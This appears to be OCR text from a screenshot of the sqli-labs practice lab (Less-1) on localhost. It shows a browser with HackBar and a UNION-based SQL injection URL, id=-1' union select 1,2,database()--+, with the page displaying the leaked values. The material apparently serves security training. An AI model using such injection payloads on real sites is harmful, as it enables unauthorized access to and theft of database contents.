 Welcome Dhakkan
Your Login name:2
Your Password:security
DevTools - 127.0.0.1:88/Less-1/?id=-1%27%20union%20select%201,2,database()--+
元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:88/Less-1/?id=-1' union select 1,2,database()--+